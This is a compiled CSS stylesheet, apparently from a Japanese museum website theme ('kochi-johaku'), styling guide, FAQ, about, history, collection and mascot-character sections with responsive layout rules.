      .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
          font-size: 32px;
          color: #3962ad;
          font-weight: bold;
          text-align: left;
          line-height: 1.5;
          margin-top: 15px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 22px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
    .guide_assistant_case_section .inner-box .lesson_wrap {
      border-bottom: solid 4px #e5e5e5;
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
        display: table;
        background: #f2ece2;
        width: 90.4%;
        margin: 0 auto;
        height: 100%; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp {
          padding-top: 20px; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp img {
            width: 100%;
            height: auto; }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
          display: table-cell;
          width: 275px;
          height: 100%;
          background: url(../img/guide/excursion/assistant/assistant_kanran_bg.png) no-repeat center center;
          background-size: auto 100% !important;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
              display: none; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
            position: absolute;
            right: 150px;
            bottom: -20px;
            width: 278px;
            height: auto; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
                display: block;
                width: 100%;
                height: auto;
                max-width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
          display: table-cell;
          vertical-align: top;
          padding: 20px 140px 20px 40px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
              display: block;
              width: auto;
              padding: 20px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
            margin: 30px 0 10px;
            font-size: 20px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
                font-size: 18px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .opening_hours {
            color: #3962ad; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
            padding: 20px 20px 20px 0; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
                padding: 20px 0; } }
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p {
              margin-bottom: 1em; }
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p.small_txt {
                font-size: 13px; }

/* faqs */
.guide_assistant_faqs {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_assistant_faqs .inner-box {
    background: #ffffff; }
    .guide_assistant_faqs .inner-box .faqs_box {
      padding-top: 10px;
      width: 90.4%;
      margin: 30px auto 50px; }
      @media (max-width: 767px) {
        .guide_assistant_faqs .inner-box .faqs_box {
          margin-bottom: 50px; } }
      .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
        width: 100%;
        font-size: 29px;
        font-weight: lighter;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        line-height: 1.2;
        padding-top: 5px;
        background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
        padding-bottom: 60px;
        margin-bottom: 30px; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before, .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before {
          margin-right: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          margin-left: 0.5em; }
        @media (max-width: 767px) {
          .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
            font-size: 21px; } }
      .guide_assistant_faqs .inner-box .faqs_box .faq_list {
        margin-bottom: 10px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .guide_assistant_faqs .inner-box .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }
    .guide_assistant_faqs .inner-box .faqs_btn a {
      width: 90.4%;
      font-size: 20px;
      border: solid 2px #333333;
      display: block;
      padding: 15px 0;
      margin: 0 auto 50px;
      position: relative;
      border-radius: 5px; }
      .guide_assistant_faqs .inner-box .faqs_btn a:hover {
        background: #333333;
        color: #ffffff; }
      .guide_assistant_faqs .inner-box .faqs_btn a:after {
        display: block;
        content: " \f105";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        position: absolute;
        right: 20px;
        top: 15px; }

.about_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .about_section h1:before, .about_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .about_section h1:before {
    margin-right: 0.5em; }
  .about_section h1:after {
    margin-left: 0.5em; }

@media (max-width: 991px) {
  .about_greeting_section h1 img {
    width: 60%; } }
.about_greeting_section p.copy_txt {
  font-size: 20px;
  line-height: 1.5;
  margin-top: 30px; }
.about_greeting_section p.txt {
  margin: 40px 0;
  line-height: 1.8; }
.about_greeting_section .about_bg {
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg.jpg) no-repeat top center;
  background-size: 100%;
  padding: 50px 0; }
  @media (max-width: 991px) {
    .about_greeting_section .about_bg {
      background-size: auto 100%; } }
  .about_greeting_section .about_bg li {
    float: left;
    width: 31%; }
    .about_greeting_section .about_bg li:not(:first-child) {
      margin-left: 3.5%; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li:not(:first-child) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li {
        width: 100%;
        margin-top: 20px; } }
    .about_greeting_section .about_bg li h2 {
      font-size: 27px;
      font-weight: lighter;
      border-bottom: solid 2px #ada9a4;
      line-height: 1.2;
      padding-bottom: 10px;
      text-align: left; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li h2 {
          text-align: center; } }
    .about_greeting_section .about_bg li p.txt {
      text-align: left;
      margin: 25px 0 0 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_greeting_section .about_bg li img {
        width: 100%; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li img {
        width: 60%; } }

@media (max-width: 767px) {
  .about_business_section .copy_img img {
    width: 100%; } }
.about_business_section .about_business_list {
  position: relative;
  margin-top: 50px;
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg2.png) no-repeat bottom 30px right 0; }
  .about_business_section .about_business_list li {
    float: left;
    width: 48%;
    text-align: left;
    min-height: 210px; }
    .about_business_section .about_business_list li:not(:nth-child(odd)) {
      margin-left: 4%; }
      @media (max-width: 767px) {
        .about_business_section .about_business_list li:not(:nth-child(odd)) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_business_section .about_business_list li {
        width: 100%; } }
    .about_business_section .about_business_list li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .about_business_section .about_business_list li h2:before {
        position: absolute;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .about_business_section .about_business_list li p.txt {
      padding: 20px; }
  .about_business_section .about_business_list .small_txt {
    position: absolute;
    bottom: 0;
    right: 0; }

.about_history_section .about_history_table {
  width: 850px;
  margin: 50px auto; }
  @media (max-width: 991px) {
    .about_history_section .about_history_table {
      width: 100%; } }
  .about_history_section .about_history_table table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .about_history_section .about_history_table table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center; }
      .about_history_section .about_history_table table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 20%; }
        @media (max-width: 767px) {
          .about_history_section .about_history_table table tr th:nth-child(1) {
            width: 30%; } }
    .about_history_section .about_history_table table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
      .about_history_section .about_history_table table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .about_history_section .about_history_table table {
        width: 100% !important; } }

.about_overview_section {
  margin-bottom: 50px; }
  .about_overview_section .about_overview_slider .about_slick {
    display: block;
    position: relative; }
    .about_overview_section .about_overview_slider .about_slick li.slide {
      float: left;
      width: 100%; }
    .about_overview_section .about_overview_slider .about_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .about_overview_section .about_overview_slider .about_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
    .about_overview_section .about_overview_slider .about_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
  .about_overview_section .about_overview_slider {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_slider {
        width: 100%; } }
  .about_overview_section .about_overview_list {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_list {
        width: 100%; } }
    .about_overview_section .about_overview_list li {
      float: left;
      width: 50%; }
      @media (max-width: 991px) {
        .about_overview_section .about_overview_list li {
          width: 100%; } }
      .about_overview_section .about_overview_list li table {
        border-collapse: collapse;
        margin: 20px 0;
        width: 100%; }
        @media (max-width: 991px) {
          .about_overview_section .about_overview_list li table {
            margin: 0; } }
        .about_overview_section .about_overview_list li table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: center; }
          .about_overview_section .about_overview_list li table tr th:nth-child(1) {
            font-weight: bold;
            width: 25%; }
            @media (max-width: 991px) {
              .about_overview_section .about_overview_list li table tr th:nth-child(1) {
                width: 30%; } }
        .about_overview_section .about_overview_list li table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .about_overview_section .about_overview_list li table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .about_overview_section .about_overview_list li table {
            width: 100% !important; } }

/*

------------------------------------------------------------------------------------ */
.about_recommended_section {
  margin-top: 80px; }
  .about_recommended_section .ttl {
    background: url(../img/index/rec_ttlbg.png) no-repeat;
    background-size: 100%;
    width: 49.9%;
    height: 160px;
    margin: 0 auto; }
    @media (max-width: 767px) {
      .about_recommended_section .ttl {
        width: 85%;
        height: 130px; } }
    .about_recommended_section .ttl h1 {
      font-size: 30px;
      font-weight: lighter;
      line-height: 1.5;
      position: relative;
      padding-top: -20px;
      display: block; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .ttl h1 {
          font-size: 28px; } }
      @media (max-width: 767px) {
        .about_recommended_section .ttl h1 {
          font-size: 26px; } }
      .about_recommended_section .ttl h1:after {
        position: absolute;
        content: '';
        background: url(../img/index/rec_icon.png) no-repeat;
        width: 112px;
        height: 42px;
        top: 80px;
        left: 50%;
        margin-left: -56px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 65px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 32px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
      .about_recommended_section .ttl h1 em {
        display: block;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1 em {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            font-size: 16px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            margin-top: -30px; } }
      .about_recommended_section .ttl h1 span {
        position: relative;
        z-index: 2; }
  .about_recommended_section .cllection_part1_area {
    background: #f9f6f4;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part1_area {
        padding-bottom: 1px; }
        .about_recommended_section .cllection_part1_area .inner-box {
          overflow: visible; } }
    .about_recommended_section .cllection_part1_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part1_area .part1_box {
      position: absolute;
      top: 50px;
      left: 0;
      max-width: 250px;
      width: 100%; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box {
          position: static;
          top: auto;
          left: auto;
          margin: 0 auto 20px;
          width: 100%; } }
      .about_recommended_section .cllection_part1_area .part1_box .sab_ttl {
        background: url(../img/index/part1_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0 auto; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl em {
          display: block;
          padding-top: 30px; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl h2 {
          margin-top: 5px;
          font-size: 15px;
          font-weight: bold; }
    .about_recommended_section .cllection_part1_area .part1_box_txt {
      position: absolute;
      top: 100px;
      right: 0;
      max-width: 370px;
      width: 100%;
      text-align: left; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt {
          position: static;
          top: auto;
          left: auto;
          margin-left: auto;
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt p.txt {
          text-align: left; } }
    .about_recommended_section .cllection_part1_area .collection_box {
      width: 100%;
      position: relative;
      margin-top: 100px;
      margin-bottom: 35px;
      /*
            .clearbg{
              background: rgba(255, 255, 255,0.8);
              width: 270px;
              height: 145px;
              z-index: 5;
              position: relative;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 56.25%;
              }
              @media (max-width: $screen-xs-max) {
                width: 100%;
              }
              h3{
                display: block;
                text-align: left;
                padding-top:25px;
                @include _fs20;
                &:before{
                  display:inline-block;
                  content:'';
                  background: url(../img/index/icon01.png) no-repeat;
                  background-size: 100% auto;
                  width: 12px;
                  height: 12px;
                  margin-right:10px;
                }
              }
              p.txt{
                text-align: left;
                padding:25px;
              }
            }
            .collection_img{
              margin-top:-55px;
              text-align: right;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 100%;
                img{
                  width: 89.58333333333334%;
                }
              }
              @media (max-width: $screen-xs-max) {
                margin-top: 0;
                img{
                  width: 100%;
                }
              }
            }
            &:nth-child(even) {
              float: right;
              @media (max-width: $screen-xs-max) {
                float: none;
              }
            }
      */ }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .collection_box {
          margin-top: 20px; } }
      .about_recommended_section .cllection_part1_area .collection_box li {
        float: left;
        width: 30%; }
        .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
          margin-left: 5%; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part1_area .collection_box li {
            width: 100%; }
            .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
              margin-left: 0; } }
        .about_recommended_section .cllection_part1_area .collection_box li h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px;
          font-size: 18px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part1_area .collection_box li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part1_area .collection_box li p.txt {
          text-align: left;
          padding: 25px 0; }
        .about_recommended_section .cllection_part1_area .collection_box li .collection_img {
          display: none; }
  .about_recommended_section .appeal_photos {
    display: inline-block;
    width: 100%;
    height: 240px;
    background: url(../img/about/appeal_photos.jpg) repeat-x scroll 0 0; }
  .about_recommended_section .cllection_part2_area {
    background: #fff;
    margin-top: 40px;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part2_area {
        margin-top: 20px; } }
    .about_recommended_section .cllection_part2_area .part2_box {
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          margin-left: 0; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          position: static;
          width: 100%;
          margin: 0 auto; } }
      .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
        background: url(../img/index/part2_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0;
        float: left; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
            margin: 0 auto;
            float: none; } }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl em {
          display: block;
          padding-top: 38px; }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl h2 {
          margin-top: 10px;
          font-size: 18px;
          font-weight: bold; }
      .about_recommended_section .cllection_part2_area .part2_box .part2_right {
        float: right;
        width: 380px; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .part2_right {
            width: 100%;
            float: none; } }
      .about_recommended_section .cllection_part2_area .part2_box p.txt {
        margin-top: 25px;
        text-align: left; }
    .about_recommended_section .cllection_part2_area .part2_img {
      margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
  .about_recommended_section .cllection_part3_area {
    margin-top: 60px;
    background: url(../img/index/part3_shirbg.png) no-repeat top 20px center;
    background-size: cover;
    width: 100%;
    height: 310px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_recommended_section .cllection_part3_area {
        min-height: 196px; } }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part3_area {
        background: none;
        background-size: 100%;
        margin-top: 50px;
        height: auto; } }
    .about_recommended_section .cllection_part3_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part3_area .part3_box {
      position: absolute;
      top: 0;
      left: 0;
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          margin-left: 12%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          position: static;
          top: auto;
          right: auto;
          width: 100%;
          margin: 0 0 0 auto; } }
    .about_recommended_section .cllection_part3_area .sab_ttl {
      background: url(../img/index/part3_ttlbg.png) no-repeat;
      width: 250px;
      height: 156px;
      text-align: center;
      margin: 0 auto; }
      .about_recommended_section .cllection_part3_area .sab_ttl em {
        display: block;
        padding-top: 38px; }
      .about_recommended_section .cllection_part3_area .sab_ttl h2 {
        margin-top: 10px;
        font-size: 18px;
        font-weight: bold; }
    .about_recommended_section .cllection_part3_area .collection_box {
      position: relative;
      margin-top: 50px;
      margin-bottom: 40px;
      float: right; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .collection_box {
          overflow: hidden;
          margin-top: 10px;
          margin-bottom: 10px; } }
      .about_recommended_section .cllection_part3_area .collection_box .clearbg {
        background: rgba(255, 255, 255, 0.8);
        width: 360px;
        height: 90px;
        z-index: 5;
        position: relative; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part3_area .collection_box .clearbg {
            width: 100%;
            height: auto; } }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part3_area .collection_box .clearbg h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
          text-align: left;
          padding: 25px; }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
              padding: 10px; } }
    .about_recommended_section .cllection_part3_area .cw100 img {
      width: 100%; }

/* マスコットキャラクター */
.about_mascot_section {
  /* .ttl01 */
  /* あいさつ */
  /* &.greeting_section */
  /* プロフィール */
  /* profile_section */
  /* スケジュール */
  /* .schedule_section */
  /* やまぴょんブログ */
  /* .blog_section */
  /* オリジナルグッズ */
  /* .goods_section */ }
  .about_mascot_section .ttl01 {
    font-size: 28px;
    margin-bottom: 60px;
    /* @media */ }
    @media (max-width: 767px) {
      .about_mascot_section .ttl01 {
        font-size: 22px; } }
    .about_mascot_section .ttl01 span {
      border-bottom: 6px solid #333333; }
  .about_mascot_section.greeting_section {
    /* @media */
    background: url(../img/about/mascot/greeting_bg01.png) repeat left top;
    /* .greeting_wrap */
    /* :after */ }
    .about_mascot_section.greeting_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important; }
    @media (max-width: 767px) {
      .about_mascot_section.greeting_section {
        /*margin-bottom:200px;*/
        margin-bottom: 60%; } }
    .about_mascot_section.greeting_section .greeting_wrap {
      position: relative;
      border: solid 6px #333333;
      background: #ffffff;
      max-width: 600px;
      margin: 130px auto;
      box-sizing: border-box;
      padding: 60px 90px 50px;
      line-height: 1.8;
      /* @media */
      /* h1 */
      /* .name_box */
      /* .greeting_img01 */
      /* .greeting_img02 */ }
      @media (max-width: 767px) {
        .about_mascot_section.greeting_section .greeting_wrap {
          padding: 60px 5% 80px;
          margin: 60px auto; } }
      .about_mascot_section.greeting_section .greeting_wrap h1 {
        font-size: 28px;
        text-align: center;
        background: url(../img/about/mascot/greeting_ttl_bg.png) no-repeat left top;
        width: 250px;
        height: 156px;
        line-height: 156px;
        position: absolute;
        top: -100px;
        left: -130px;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            left: -60px; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            top: -40px;
            left: 50%;
            margin-left: -63px;
            width: 125px;
            height: 78px;
            background-size: cover;
            font-size: 18px;
            line-height: 78px; } }
      .about_mascot_section.greeting_section .greeting_wrap .name_box {
        margin-bottom: 25px;
        font-weight: bold;
        /* .name_title */
        /* .nickname */ }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
          font-size: 16px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
              font-size: 13px; } }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
          font-size: 50px;
          line-height: 1.3;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
              font-size: 40px; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
        position: absolute;
        left: -110px;
        top: 36%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            left: -70px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            /*top:inherit;
            bottom:-60px;*/
            top: 105%;
            left: 0;
            z-index: 20;
            width: 50%; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: auto; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
        position: absolute;
        right: -260px;
        top: -96px;
        width: 50%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            right: -110px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            /*top:inherit;
            bottom:-60px;*/
            top: 90%;
            right: 0;
            z-index: 20; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: auto; } }
    .about_mascot_section.greeting_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/greeting_bg02.png) repeat left top;
      position: relative;
      margin-top: -230px;
      z-index: 2;
      width: 100%;
      height: 146px; }
  .about_mascot_section.profile_section {
    background: url(../img/about/mascot/profile_bg_pc.png) no-repeat center top #fef8ef;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.profile_section {
        background: url(../img/about/mascot/profile_bg_sp.png) no-repeat center top #fef8ef;
        background-size: contain; } }
    .about_mascot_section.profile_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important;
      /* @media */
      /* .profile_box */ }
      @media (max-width: 767px) {
        .about_mascot_section.profile_section .inner-box {
          padding-bottom: 270px; } }
      .about_mascot_section.profile_section .inner-box .profile_box {
        position: relative;
        border: solid 6px #333333;
        background: #ffffff;
        max-width: 600px;
        margin: 260px auto 200px;
        box-sizing: border-box;
        padding: 60px 30px 50px 210px;
        line-height: 1.8;
        text-align: left;
        /* @media */
        /* h1 */
        /* .profile_img01 */
        /* .profile_img02 */ }
        @media (max-width: 767px) {
          .about_mascot_section.profile_section .inner-box .profile_box {
            margin: 60px auto 50px;
            padding: 50px 10% 50px; } }
        .about_mascot_section.profile_section .inner-box .profile_box h1 {
          font-size: 28px;
          text-align: center;
          background: url(../img/about/mascot/profile_ttl_bg.png) no-repeat left top;
          width: 250px;
          height: 156px;
          line-height: 156px;
          position: absolute;
          top: -230px;
          left: -130px;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              left: -60px; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              top: -40px;
              left: 50%;
              margin-left: -63px;
              width: 125px;
              height: 78px;
              background-size: cover;
              font-size: 14px;
              line-height: 78px; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
          position: absolute;
          left: -130px;
          top: 10%;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              left: -80px; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 img {
                width: 86%; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              top: 92%;
              left: -30px;
              z-index: 20;
              width: 40%; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
          position: absolute;
          right: -200px;
          top: -196px;
          /* @media tab */
          /* .balloon */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              right: -100px;
              width: 84%; } }
